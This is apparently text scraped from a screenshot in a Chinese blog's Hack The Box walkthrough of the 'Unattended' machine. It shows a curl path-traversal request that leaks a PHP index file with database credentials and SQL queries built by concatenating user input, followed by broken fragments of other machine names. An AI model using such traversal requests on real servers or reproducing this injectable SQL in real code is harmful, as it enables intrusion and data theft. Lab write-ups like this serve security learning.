 dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended
d
dayu@kali: ~/桌面/dayuUnattended 187x42
dayu@kali:~/桌面/dayuUnattended$ curl -s -k https://www.nestedflanders.htb/dev../html/index.php
<?php
$servername = "localhost";
$username = "nestedflanders";
$password = "1036913cf7d38d4ea4f79b050f171e9fbf3f5e";
$db = "neddy";
$conn = new mysqli($servername, $username, $password, $db);
$debug = False;
include "6fb17817efb4131ae4ae1acae0f7fd48.php";
function getTplFromID($conn) {
global $debug;
$valid_ids = array (25,465,587);
if ( (array_key_exists('id', $_GET)) && (intval($_GET['id']) == $_GET['id']) && (in_array(intval($_GET['id']),$valid_ids)) ) {
$sql = "SELECT name FROM idname where id = '".$_GET['id']."'";
} else {
$sql = "SELECT name FROM idname where id = '25'";
}
if ($debug) { echo "sqltpl: $sql<br>\n"; }
$result = $conn->query($sql);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$ret = $row['name'];
}
} else {
$ret = 'main';
}
if ($debug) { echo "rettpl: $ret<br>\n"; }
return $ret;
}
function getPathFromTpl($conn,$tpl) {
global $debug;
$sql = "SELECT path from filepath where name = '".$tpl."'";
if ($debug) { echo "sqlpath: $sql<br>\n"; }
$result = $conn->query($sql);
if ($result->num_rows > 0) {
while($row = $result->fetch_assoc()) {
$ret = $row['path'];
}
}
yuApocalyst
dayuDab
ayuYpuffy
ayuCarrier
dayuFrolic
ayuZipper
ayuCurling
apel
大余安全
https://blog.csdn.net/qq_34801745